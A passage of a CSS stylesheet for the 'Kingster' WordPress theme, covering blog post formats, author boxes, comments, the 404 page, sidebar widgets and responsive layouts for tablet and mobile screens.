	padding: 50px 60px 40px;
}

.kingster-blog-aside-format .kingster-excerpt-read-more {
	display: none;
}

.kingster-blog-quote-format .kingster-single-article-content {
	padding: 50px 45px 40px;
	position: relative;
}

.kingster-blog-quote-format .kingster-blog-quote-background {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	background-size: cover;
	background-position: center;
	opacity: 0.3;
	filter: alpha(opacity=30);
}

.kingster-blog-quote-format .kingster-blog-quote {
	float: left;
	font-size: 120px;
	margin-top: -10px;
	line-height: 1;
	margin-right: 35px;
	position: relative;
}

.kingster-blog-quote-format .kingster-blog-content-wrap {
	overflow: hidden;
	position: relative;
}

.kingster-blog-quote-format .kingster-blog-quote-content {
	font-size: 18px;
	font-style: italic;
}

.kingster-blog-quote-format .kingster-blog-quote-author {
	font-size: 16px;
	font-style: italic;
	margin-bottom: 20px;
	font-weight: bold;
}

.kingster-blog-quote-format .kingster-blog-quote-author:before {
	content: "-";
	margin-right: 2px;
}

.kingster-blog-quote-format .kingster-excerpt-read-more {
	display: none;
}

.kingster-blog-quote-format blockquote,
.kingster-blog-quote-format q {
	background: transparent;
	border: none;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 18px;
}

.kingster-blog-link-format .kingster-blog-icon-link {
	font-size: 23px;
	float: left;
	margin-right: 30px;
	margin-top: 5px;
}

.kingster-blog-link-format .kingster-blog-content-wrap {
	overflow: hidden;
}

.kingster-blog-link-format .kingster-blog-title {
	font-size: 20px;
	text-transform: none;
	letter-spacing: 0px;
	margin-bottom: 9px;
}

.kingster-blog-link-format .kingster-blog-content {
	font-size: 14px;
	margin-bottom: 0px;
}

.kingster-blog-link-format .kingster-excerpt-read-more {
	display: none;
}


/* single social share */

.kingster-single-social-share {
	padding-top: 10px;
	padding-bottom: 48px;
}


/* single author */

.kingster-single-author {
	text-align: center;
	margin-bottom: 55px;
	margin-top: 41px;
	border-top-width: 1px;
	border-top-style: solid;
}

.kingster-single-author .kingster-single-author-wrap {
	max-width: 80%;
	margin: -41px auto 0px;
}

.kingster-single-author .kingster-single-author-avartar {
	max-width: 80px;
	margin: 0px auto 37px;
	overflow: hidden;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.kingster-single-author .kingster-single-author-caption {
	font-size: 14px;
	font-style: italic;
	margin-bottom: 9px;
	letter-spacing: 0.5px;
}

.kingster-single-author .kingster-single-author-title {
	font-size: 26px;
	margin-bottom: 22px;
}


/* single navigation */

.kingster-single-nav-area {
	border-top: 1px;
	border-bottom: 1px;
	border-style: solid;
	padding: 33px 0px;
	margin-bottom: 55px;
}

.kingster-single-nav i {
	font-size: 25px;
}

.kingster-single-nav .kingster-text {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 1.5px;
}

.kingster-single-nav-left {
	float: left;
}

.kingster-single-nav-left i {
	margin-right: 15px;
	vertical-align: middle;
}

.kingster-single-nav-right {
	float: right;
}

.kingster-single-nav-right i {
	margin-left: 15px;
	vertical-align: middle;
}


/* blog tags */

.kingster-single-author-tags {
	margin-bottom: 65px;
	margin-top: -18px;
}

.kingster-single-author-tags a {
	display: inline-block;
	font-size: 12px;
	padding: 5px 13px 4px;
	margin-right: 12px;
	border-width: 2px;
	border-style: solid;
	font-weight: bold;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}


/* blog style 2 */

.kingster-blog-style-2 .kingster-blog-title-wrap .kingster-single-article-title {
	margin-bottom: 0px;
	margin-top: 5px;
}

.kingster-blog-style-2 .kingster-blog-info-wrapper .kingster-blog-info .kingster-head {
	display: none;
}

.kingster-blog-style-2 .kingster-blog-info-wrapper .kingster-blog-info {
	margin-right: 0px;
	text-transform: none;
	font-size: 13px;
}

.kingster-blog-style-2 .kingster-blog-info-wrapper .kingster-blog-info .kingster-blog-info-sep {
	margin: 0px 15px;
}

.kingster-blog-style-2 .kingster-blog-info-wrapper .kingster-blog-info:first-child .kingster-blog-info-sep {
	display: none;
}

.kingster-blog-style-2 .kingster-single-author .kingster-single-author-wrap {
	margin: 0px;
}

.kingster-blog-style-2 .kingster-single-author {
	border-top-width: 0px;
	margin-top: 0px;
	text-align: left;
}

.kingster-blog-style-2 .kingster-single-author .kingster-single-author-avartar {
	margin: 0px;
	float: left;
	margin-right: 30px;
	max-width: 100px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.kingster-blog-style-2 .kingster-single-author .kingster-single-author-caption {
	display: none;
}

.kingster-blog-style-2 .kingster-single-author .kingster-single-author-content-wrap {
	overflow: hidden;
	padding-top: 12px;
}

.kingster-blog-style-2 .kingster-single-author .kingster-single-author-title {
	font-size: 20px;
	margin-bottom: 10px;
}

.kingster-blog-style-2 .gdlr-core-social-share-item {
	text-align: left;
}

.kingster-blog-style-2 .gdlr-core-social-share-item .gdlr-core-social-share-count {
	margin-right: 25px;
	font-weight: bold;
}

.kingster-blog-style-2 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-count {
	font-size: 16px;
}

.kingster-blog-style-2 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix {
	font-size: 16px;
	text-transform: none;
	letter-spacing: 0px;
}

.kingster-blog-style-2 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-divider {
	display: none;
}

.kingster-blog-style-2 .kingster-single-article {
	padding-bottom: 0px;
}

.kingster-blog-style-2 .kingster-single-nav-area {
	border: none;
	padding: 30px 0px 0px;
	margin-bottom: 0px;
}

.kingster-blog-style-2 .kingster-single-nav-area a,
.kingster-blog-style-2 .kingster-single-nav-area a:hover {
	color: #fff;
}

.kingster-blog-style-2 .kingster-single-nav-area-left {
	float: left;
	width: 50%;
	padding: 50px 80px;
	position: relative;
	overflow: hidden;
}

.kingster-blog-style-2 .kingster-single-nav-area-right {
	float: left;
	width: 50%;
	padding: 50px 80px;
	position: relative;
	overflow: hidden;
}

.kingster-blog-style-2 .kingster-single-nav-area-background {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	background-size: cover;
	background-position: center;
	transition: transform 300ms ease-out;
	-moz-transition: transform 300ms ease-out;
	-o-transition: transform 300ms ease-out;
	-webkit-transition: transform 300ms ease-out;
}

.kingster-blog-style-2 .kingster-single-nav-area-left:hover .kingster-single-nav-area-background,
.kingster-blog-style-2 .kingster-single-nav-area-right:hover .kingster-single-nav-area-background {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.kingster-blog-style-2 .kingster-single-nav-left i {
	font-size: 20px;
}

.kingster-blog-style-2 .kingster-single-nav-left,
.kingster-blog-style-2 .kingster-single-nav-right {
	float: none;
}

.kingster-blog-style-2 .kingster-single-nav {
	position: relative;
}

.kingster-blog-style-2 .kingster-single-nav .kingster-text {
	letter-spacing: 0px;
	text-transform: none;
}

.kingster-blog-style-2 .kingster-single-nav-title {
	font-size: 22px;
	font-weight: 800;
	display: block;
	margin-top: 2px;
}

.kingster-blog-style-2 .kingster-single-nav-area-overlay {
	opacity: 0.7;
	filter: alpha(opacity=62);
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
}

.kingster-blog-style-2 .kingster-comment-wrapper {
	padding-top: 80px;
}

.kingster-blog-style-2 .kingster-comment-content {
	margin: 0px auto;
}

.kingster-blog-style-2 .kingster-comments-area .kingster-comments-title {
	text-align: left;
	text-transform: none;
	letter-spacing: 0px;
	font-weight: 800;
	font-size: 20px;
}

.kingster-blog-style-2 .kingster-comments-area .comment-avatar {
	max-width: 90px;
	border-radius: 3px;
}

.kingster-blog-style-2 .kingster-comments-area .comment-author {
	font-size: 18px;
}

.kingster-blog-style-2 .kingster-comments-area .comment-time {
	font-size: 13px;
	font-style: normal;
}

.kingster-blog-style-2 .kingster-comments-area .comment-content {
	font-size: 15px;
}

.kingster-blog-style-2 .kingster-comments-area .comment-meta {
	margin-bottom: 16px;
}

.kingster-blog-style-2 .kingster-comments-area .comment-reply {
	text-transform: none;
	font-weight: 800;
	letter-spacing: 0px;
}

.kingster-blog-style-2 .kingster-comments-area .comment-article {
	padding-bottom: 0px;
	border-bottom-width: 0px;
}

.kingster-blog-style-2 .kingster-comments-area .comment-reply-title {
	font-size: 20px;
	letter-spacing: 0px;
	text-align: left;
	text-transform: none;
	font-weight: 800;
	margin-bottom: 35px;
}

.kingster-blog-style-2 .kingster-comments-area .comment-respond {
	padding: 0px 0px 85px;
	background: transparent;
	margin-bottom: 0px;
}

.kingster-blog-style-2 .kingster-comments-area textarea {
	font-size: 14px;
	padding: 20px 22px;
	margin-bottom: 22px;
}

.kingster-blog-style-2 .kingster-comments-area input[type="text"] {
	font-size: 14px;
	padding: 20px 22px;
	margin-bottom: 22px;
}

.kingster-blog-style-2 .kingster-comments-area .kingster-comment-form-author {
	width: 33.33%;
	padding-right: 13px;
}

.kingster-blog-style-2 .kingster-comments-area .kingster-comment-form-email {
	width: 33.33%;
	padding-right: 7px;
}

.kingster-blog-style-2 .kingster-comments-area .kingster-comment-form-url {
	width: 33.33%;
	float: left;
	padding-left: 14px;
}

.kingster-blog-style-2 .kingster-comments-area .form-submit {
	text-align: left;
	padding-top: 0px;
}

.kingster-blog-style-2 .kingster-comments-area .form-submit input[type="submit"] {
	font-size: 13px;
	text-transform: none;
	padding: 16px 30px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.kingster-blog-style-2 .kingster-single-related-post-wrap {
	padding: 80px 0px 50px;
}

.kingster-blog-style-2 .kingster-single-related-post-container {
	padding-left: 80px;
	padding-right: 80px;
}

.kingster-blog-style-2 .kingster-single-related-post-title {
	font-size: 20px;
	margin-bottom: 40px;
	font-weight: 800;
}

.kingster-blog-style-2 .kingster-single-related-post-container {
	margin: 0px auto;
}

.kingster-blog-style-2 .gdlr-core-blog-grid .gdlr-core-blog-title {
	font-size: 21px;
}

.kingster-blog-style-2 .kingster-single-related-post-wrap .gdlr-core-sticky-banner {
	display: none;
}


/* blog magazine */

.kingster-blog-magazine .kingster-single-article {
	padding-bottom: 0px;
}

.kingster-blog-magazine .kingster-single-article-content .kingster-single-social-share {
	padding-bottom: 30px;
}

.kingster-blog-magazine .gdlr-core-social-share-item .gdlr-core-divider {
	display: none;
}

.kingster-blog-magazine .gdlr-core-social-share-item .gdlr-core-social-share-count {
	margin-left: 20px;
}

.kingster-blog-magazine .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-count,
.kingster-blog-magazine .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix {
	font-size: 13px;
	font-weight: normal;
}

.kingster-blog-magazine .kingster-single-social-share {
	padding-top: 0px;
	padding-bottom: 23px;
}

.kingster-single-magazine-author-tags {
	padding-bottom: 23px;
}

.kingster-single-magazine-author-tags a {
	font-size: 13px;
	font-weight: 500;
	padding: 7px 12px;
	display: inline-block;
	margin-right: 5px;
}

.kingster-blog-magazine .kingster-single-nav-area {
	margin-top: 60px;
	margin-bottom: 45px;
	border: none;
	padding-top: 5px;
	padding-bottom: 5px;
	position: relative;
}

.kingster-blog-magazine .kingster-single-author {
	border: none;
	text-align: left;
	padding: 40px;
	margin-top: 50px;
}

.kingster-blog-magazine .kingster-single-author .kingster-single-author-wrap {
	margin: 0px;
}

.kingster-blog-magazine .kingster-single-author .kingster-single-author-avartar {
	float: left;
	margin-right: 30px;
}

.kingster-blog-magazine .kingster-single-author-content-wrap {
	overflow: hidden;
}

.kingster-blog-magazine .kingster-single-author .kingster-single-author-caption {
	display: none;
}

.kingster-blog-magazine .kingster-single-author .kingster-single-author-title {
	font-size: 16px;
	margin-bottom: 18px;
}

.kingster-blog-magazine .kingster-single-author-description {
	font-size: 15px;
}

.kingster-blog-magazine .kingster-single-nav-left,
.kingster-blog-magazine .kingster-single-nav-right {
	max-width: 50%;
}

.kingster-blog-magazine .kingster-single-nav-right {
	text-align: right;
}

.kingster-blog-magazine .kingster-single-nav-area-divider {
	position: absolute;
	left: 50%;
	top: 0px;
	bottom: 0px;
	border-left-width: 1px;
	border-left-style: solid;
}

.kingster-blog-magazine .kingster-single-nav .kingster-text {
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 0.5px;
	display: block;
	margin-bottom: 8px;
}

.kingster-blog-magazine .kingster-single-nav .kingster-single-nav-title {
	font-size: 15px;
	font-weight: bold;
}

.kingster-blog-magazine .kingster-single-related-post-wrap .kingster-single-related-post-title {
	font-size: 16px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 10px;
	margin-bottom: 35px;
}

.kingster-blog-magazine .kingster-comment-wrapper {
	margin-top: 45px;
}

.kingster-blog-magazine .kingster-single-related-post-wrap .gdlr-core-blog-grid .gdlr-core-blog-info-wrapper {
	padding-top: 0px;
}

.kingster-blog-magazine .kingster-single-related-post-wrap .gdlr-core-blog-grid .gdlr-core-blog-title {
	margin-bottom: 10px;
}

.kingster-blog-magazine .kingster-single-related-post-wrap .gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
	font-size: 11px;
}

.kingster-blog-magazine .kingster-single-related-post-wrap .gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame {
	padding: 20px;
}


/* comment area */

.kingster-comments-area .kingster-comments-title {
	font-size: 16px;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 2px;
	margin-bottom: 55px;
}

.kingster-comments-area ol.comment-list {
	list-style: none;
	margin-bottom: 55px;
	margin-left: 0px;
}

.kingster-comments-area ol.comment-list ol {
	margin-left: 50px;
	list-style: none;
}

.kingster-comments-area .comment-article {
	padding-bottom: 20px;
	margin-bottom: 40px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.kingster-comments-area .comment-avatar {
	max-width: 80px;
	margin-right: 35px;
	float: left;
	overflow: hidden;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.kingster-comments-area .comment-avatar img {
	display: block;
}

.kingster-comments-area .comment-meta {
	position: relative;
	margin-bottom: 20px;
}

.kingster-comments-area .comment-author {
	font-size: 19px;
	font-weight: bold;
	margin-bottom: 5px;
}

.kingster-comments-area .comment-body {
	overflow: hidden;
}

.kingster-comments-area .comment-time {
	font-size: 14px;
	font-style: italic;
}

.kingster-comments-area .comment-reply {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 1.5px;
	position: absolute;
	right: 0px;
	top: 4px;
}

.kingster-comments-area .comment-respond {
	padding: 60px 55px 40px;
	margin-bottom: 55px;
}

.kingster-comments-area ol.comment-list .comment-respond {
	margin-top: 55px;
}

.kingster-comments-area .comment-reply-title {
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-align: center;
	margin-bottom: 40px;
}

.kingster-comments-area .comment-reply-title small {
	margin-left: 10px;
}

.kingster-comments-area textarea {
	width: 100%;
	padding: 18px 22px;
	display: block;
	border-width: 1px 1px 2px 1px;
	border-style: solid;
	margin: 0px;
	margin-bottom: 14px;
}

.kingster-comments-area input[type="text"] {
	width: 100%;
	display: block;
	border-width: 1px 1px 2px 1px;
	border-style: solid;
	padding: 16px 22px;
	margin-bottom: 14px;
}

.kingster-comments-area input[type="text"]:focus,
.kingster-comments-area textarea:focus {
	outline: none;
}

.kingster-comments-area .kingster-comment-form-author {
	width: 50%;
	padding-right: 7px;
	float: left;
}

.kingster-comments-area .kingster-comment-form-email {
	width: 50%;
	padding-left: 7px;
	float: left;
}

.kingster-comments-area .form-submit {
	text-align: center;
	padding-top: 14px;
}


/* blog title */

.kingster-blog-title-wrap {
	background-image: url('../images/page-title-background.jpg');
	background-position: center;
	position: relative;
	background-size: cover;
	overflow: hidden;
}

.kingster-blog-title-wrap .kingster-blog-title-container {
	position: relative;
}

.kingster-blog-title-wrap .kingster-blog-title-overlay {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	opacity: 0.8;
}

.kingster-blog-title-wrap.kingster-feature-image .kingster-blog-title-top-overlay {
	position: absolute;
	top: 0px;
	right: 0px;
	left: 0px;
	height: 413px;
	opacity: 1;
	background: url("../images/blog-title-top-gradient.png") center top repeat-x;
}

.kingster-blog-title-wrap.kingster-feature-image .kingster-blog-title-bottom-overlay {
	position: absolute;
	right: 0px;
	bottom: 0px;
	left: 0px;
	height: 413px;
	opacity: 1;
	background: url("../images/blog-title-gradient.png") center bottom repeat-x;
}

.kingster-blog-title-wrap.kingster-style-small .kingster-blog-title-content {
	padding-top: 93px;
	padding-bottom: 87px;
}

.kingster-blog-title-wrap.kingster-style-large .kingster-blog-title-content {
	padding-top: 184px;
	padding-bottom: 168px;
}

.kingster-blog-title-wrap .kingster-single-article-title {
	font-size: 43px;
	font-weight: 700;
	margin-bottom: 11px;
	letter-spacing: 0.5px;
}

.kingster-blog-title-wrap .kingster-single-article-head-right {
	overflow: hidden;
}

.kingster-blog-title-wrap .kingster-single-article-date-wrapper {
	margin-top: 11px;
}


/* 404 */

.kingster-not-found-wrap {
	text-align: center;
	position: relative;
}

.kingster-not-found-wrap .kingster-not-found-background {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	opacity: 0.27;
	filter: alpha(opacity=27);
	background-position: center;
	background-size: cover;
	background-image: url('../images/404-background.jpg');
}

.kingster-not-found-wrap .kingster-not-found-content {
	position: relative;
	padding: 60px 0px 65px;
}

.kingster-not-found-wrap .kingster-not-found-head {
	font-size: 150px;
	line-height: 1;
	margin-bottom: 40px;
}

.kingster-not-found-wrap .kingster-not-found-title {
	font-size: 35px;
	line-height: 1;
	font-weight: 800;
	text-transform: uppercase;
	margin-bottom: 14px;
}

.kingster-not-found-wrap .kingster-not-found-caption {
	font-size: 18px;
}

.kingster-not-found-wrap .kingster-not-found-back-to-home a {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.kingster-not-found-wrap form.search-form {
	max-width: 430px;
	margin: 58px auto 0px;
	position: relative;
	margin-bottom: 13px;
}

.kingster-not-found-wrap form.search-form input.search-field {
	font-size: 15px;
	width: 100%;
	border: none;
	padding: 22px 60px 22px 25px;
	height: 64px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.kingster-not-found-wrap form.search-form input.search-submit {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 64px;
	height: 64px;
	opacity: 0;
	filter: alpha(opacity=0);
}

.kingster-not-found-wrap form.search-form .kingster-top-search-submit {
	position: absolute;
	right: 20px;
	top: 50%;
	margin-top: -15px;
	font-size: 18px;
}

body.search .kingster-not-found-wrap .kingster-not-found-head {
	font-size: 100px;
	text-transform: uppercase;
	margin-bottom: 18px;
}

body.search .kingster-not-found-wrap form.search-form {
	margin-top: 50px;
}


/* Not Found */

body.search .kingster-not-found-wrap {
	background-color: #bd584e;
}

body.search .kingster-not-found-wrap .kingster-not-found-caption {
	color: #ffe6e4;
}


/**
 * 5.0 - Widget
 */


/* sidebar */

.kingster-sidebar-area .kingster-widget {
	margin-bottom: 55px;
}

.kingster-sidebar-area .kingster-widget-title {
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 800;
	position: relative;
	margin-bottom: 28px;
	overflow: hidden;
	padding: 18px 22px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
}

.kingster-sidebar-area .kingster-widget-title .gdlr-core-flexslider-nav {
	float: right;
	margin-left: 20px;
}

.kingster-sidebar-area .kingster-widget-head-text {
	display: block;
	float: left;
	margin-right: 28px;
}

.kingster-sidebar-area .kingster-widget-head-divider {
	display: block;
	border-top-width: 1px;
	border-top-style: solid;
	overflow: hidden;
	margin-top: 0.6em;
}


/* list */

.textwidget select {
	max-width: 100%;
}

.widget_categories .screen-reader-text,
.widget_archive .screen-reader-text {
	display: none;
}

.widget_rss .rss-widget-icon {
	margin-right: 10px;
	margin-top: -3px;
}

.widget_product_categories ul,
.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul {
	position: relative;
	list-style: none;
	margin-left: 0px;
}

.widget_product_categories ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_nav_menu ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li {
	font-size: 14px;
	margin-bottom: 15px;
	padding-left: 30px;
	line-height: 20px;
	padding-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.widget_product_categories ul ul,
.widget_archive ul ul,
.widget_categories ul ul,
.widget_nav_menu ul ul,
.widget_meta ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_rss ul ul {
	margin-top: 20px;
	margin-bottom: 0px;
}

.widget_product_categories ul ul ul li,
.widget_archive ul ul ul li,
.widget_categories ul ul ul li,
.widget_nav_menu ul ul ul li,
.widget_meta ul ul ul li,
.widget_pages ul ul ul li,
.widget_recent_comments ul ul ul li,
.widget_recent_entries ul ul ul li,
.widget_rss ul ul ul li {
	padding-left: 5px;
}

.widget_product_categories ul ul ul li:before,
.widget_archive ul ul ul li:before,
.widget_categories ul ul ul li:before,
.widget_nav_menu ul ul ul li:before,
.widget_meta ul ul ul li:before,
.widget_pages ul ul ul li:before,
.widget_recent_comments ul ul ul li:before,
.widget_recent_entries ul ul ul li:before,
.widget_rss ul ul ul li:before {
	left: -25px;
}

.widget_product_categories ul ul li,
.widget_archive ul ul li,
.widget_categories ul ul li,
.widget_nav_menu ul ul li,
.widget_meta ul ul li,
.widget_pages ul ul li:last-child,
.widget_recent_comments ul ul li,
.widget_recent_entries ul ul li,
.widget_rss ul ul li {
	border-top-width: 1px;
	border-top-style: solid;
	margin-bottom: 0px;
	padding-bottom: 0px;
	border-bottom: 0px;
	padding-top: 15px;
	margin-top: 15px;
}

.widget_product_categories ul li:before,
.widget_archive ul li:before,
.widget_categories ul li:before,
.widget_nav_menu ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_rss ul li:before {
	content: "\f178";
	font-family: FontAwesome;
	text-align: center;
	position: absolute;
	left: 0px;
	display: block;
	height: 20px;
	width: 20px;
}


/* search widget */

.widget_search form {
	display: block;
	position: relative;
}

.widget_search form:after {
	content: "\f002";
	font-family: "fontAwesome";
	font-size: 14px;
	line-height: 14px;
	position: absolute;
	right: 20px;
	top: 50%;
	margin-top: -7px;
}

.widget_search label .screen-reader-text {
	display: none;
}

.widget_search .search-form input.search-field {
	font-size: 13px;
	line-height: 17px;
	height: 51px;
	border-width: 2px;
	border-style: solid;
	width: 100%;
	padding: 16px 20px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.widget_search input.search-field:focus {
	outline: none;
}

.widget_search input.search-submit {
	position: absolute;
	right: 0px;
	top: 0px;
	bottom: 0px;
	width: 51px;
	padding: 0px;
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: 1;
}


/* tag cloud */

.tagcloud {
	zoom: 1;
}

.tagcloud:after {
	content: " ";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.tagcloud a {
	font-size: 11px !important;
	text-transform: uppercase;
	font-weight: 600;
	float: left;
	padding: 7px 16px 8px;
	border-width: 1px;
	border-style: solid;
	margin-right: 10px;
	margin-bottom: 10px;
}


/* calendar */

.widget_calendar table {
	width: 100%;
	margin-bottom: 0px;
}

.widget_calendar table thead th {
	font-size: 13px;
	font-weight: bold;
	padding: 10px 0px;
}

.widget_calendar table tbody td {
	text-align: center;
	padding: 10px 0px;
}

.widget_calendar table tfoot td {
	text-align: center;
	padding: 10px 0px;
}

.widget_calendar caption {
	font-size: 14px;
	margin-bottom: 20px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 1px;
}


/* table */

table {
	width: 100%;
	text-align: center;
	border-spacing: 2px;
	border-collapse: separate;
	margin-bottom: 20px;
}

table tr td {
	padding: 15px 0px;
}

table tr th {
	padding: 13px 0px;
	font-size: 16px;
	font-weight: normal;
}


/* for goodlayer core plugin */

body.kingster-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap {
	margin-left: -50px;
}

body.kingster-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap {
	margin-right: -50px;
}


/**
 * 6.0 - Responsive
 */

.kingster-mobile-header-wrap {
	display: none;
}

.kingster-mobile-header {
	padding-top: 15px;
	padding-bottom: 15px;
	z-index: 99;
	position: relative;
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
}

.kingster-mobile-header.kingster-fixed-navigation {
	display: none;
}

.kingster-mobile-header .kingster-mobile-header-container {
	position: relative;
}

.kingster-mobile-header .kingster-logo {
	padding: 0px 15px;
}

.kingster-mobile-header .kingster-logo-inner {
	line-height: 45px;
	margin-right: 80px;
}

.kingster-mobile-header .kingster-logo-inner img {
	vertical-align: middle;
	width: auto;
}


/*--- tablet ---*/

@media only screen and (max-width: 1140px) {
	html .widget_product_search input[type="search"]#woocommerce-product-search-field {
		width: 100%;
		margin-bottom: 10px;
	}
}

@media only screen and (max-width: 1260px) {
	body {
		width: 100%;
		overflow-x: hidden;
	}
	body.kingster-boxed div.kingster-body-wrapper {
		margin-top: 0px;
		margin-bottom: 0px;
	}
	.kingster-bullet-anchor {
		display: none;
	}
	/* remove header */
	.kingster-top-bar {
		display: none;
	}
	.kingster-header-wrap.kingster-header-style-plain,
	.kingster-header-wrap.kingster-header-style-bar,
	.kingster-navigation-bar-wrap,
	.kingster-header-background-transparent,
	.kingster-header-boxed-wrap,
	.kingster-header-side-nav,
	.kingster-header-transparent-substitute,
	.kingster-sticky-navigation {
		display: none !important;
	}
	.kingster-mobile-header-wrap {
		display: block;
	}
	.kingster-mobile-header-wrap .kingster-top-bar {
		display: block;
	}
	.kingster-mobile-header-wrap .kingster-top-bar {
		font-size: 13px;
	}
	.kingster-mobile-header-wrap .kingster-top-bar-left,
	.kingster-mobile-header-wrap .kingster-top-bar-right {
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.kingster-mobile-header.kingster-fixed-navigation {
		display: block;
	}
	.kingster-sticky-menu-placeholder {
		display: none !important;
	}
	body .kingster-header-side-content.kingster-style-left {
		margin-left: 0px;
	}
	body .kingster-header-side-content.kingster-style-right {
		margin-right: 0px;
	}
	body.single-product.woocommerce div.product form.cart {
		float: none;
		margin-bottom: 30px;
		width: auto;
		margin-right: 0px;
	}
	body.single-product.woocommerce div.product .product_meta {
		margin-top: 0px;
	}
	.kingster-blog-style-2 .kingster-single-nav-area-left,
	.kingster-blog-style-2 .kingster-single-nav-area-right {
		padding: 30px 40px;
	}
	.kingster-blog-style-2 .kingster-single-related-post-container {
		padding-left: 30px;
		padding-right: 30px;
	}
}


/*--- mobile landscape style ---*/

@media only screen and (max-width: 767px) {
	body.kingster-body-front .kingster-container {
		max-width: 500px;
		padding-left: 15px;
		padding-right: 15px;
	}
	body.kingster-body-front .gdlr-core-container {
		max-width: 500px;
		padding-left: 15px;
		padding-right: 15px;
	}
	.kingster-column-10,
	.kingster-column-12,
	.kingster-column-15,
	.kingster-column-20,
	.kingster-column-24,
	.kingster-column-30,
	.kingster-column-36,
	.kingster-column-40,
	.kingster-column-45,
	.kingster-column-48,
	.kingster-column-50,
	.kingster-column-60 {
		width: 100%;
	}
	/* header */
	.kingster-mobile-header-wrap .kingster-top-bar-left,
	.kingster-mobile-header-wrap .kingster-top-bar-right {
		float: none;
		text-align: center;
	}
	.kingster-top-bar-right-text {
		display: block;
		margin-left: 0px;
	}
	.kingster-top-bar-right-social {
		margin-left: 0px;
	}
	.kingster-top-bar-right-social a:first-child {
		margin-left: 0px;
	}
	.kingster-top-bar .kingster-top-bar-left-menu {
		margin-right: 0px;
	}
	.kingster-top-bar .kingster-top-bar-right-menu {
		margin-left: 0px;
	}
	.kingster-page-title-wrap .kingster-page-title-content {
		padding-top: 60px !important;
		padding-bottom: 50px !important;
	}
	.kingster-blog-title-wrap .kingster-blog-title-content {
		padding-top: 60px !important;
		padding-bottom: 50px !important;
	}
	.kingster-single-article-date-wrapper {
		display: none;
	}
	.kingster-overlay-menu-content ul.menu>li {
		font-size: 18px;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	.kingster-overlay-menu-content ul.menu {
		padding-top: 120px;
		padding-bottom: 100px;
		max-width: 80%;
	}
	.kingster-overlay-menu-content .kingster-overlay-menu-close {
		top: 35px;
	}
	body.admin-bar .kingster-overlay-menu-content {
		margin-top: 0px;
	}
	body.admin-bar .kingster-overlay-menu-content ul.menu {
		padding-top: 160px;
	}
	body.admin-bar .kingster-overlay-menu-content .kingster-overlay-menu-close {
		top: 80px;
	}
	/* single*/
	.kingster-comments-area .comment-respond {
		padding: 45px 30px;
	}
	.kingster-comments-area .kingster-comment-form-author {
		width: 100%;
		padding-right: 0;
	}
	.kingster-comments-area .kingster-comment-form-email {
		width: 100%;
		padding-left: 0;
	}
	.kingster-comments-area .comment-avatar {
		float: none;
		margin-right: 0px;
		margin-bottom: 30px;
	}
	.kingster-comments-area ol.comment-list ol {
		margin-left: 10px;
	}
	.kingster-blog-style-2 .kingster-comments-area .kingster-comment-form-author {
		width: 100%;
		padding-right: 0px;
	}
	.kingster-blog-style-2 .kingster-comments-area .kingster-comment-form-email {
		width: 100%;
		padding-right: 0px;
	}
	.kingster-blog-style-2 .kingster-comments-area .kingster-comment-form-url {
		width: 100%;
		padding-left: 0px;
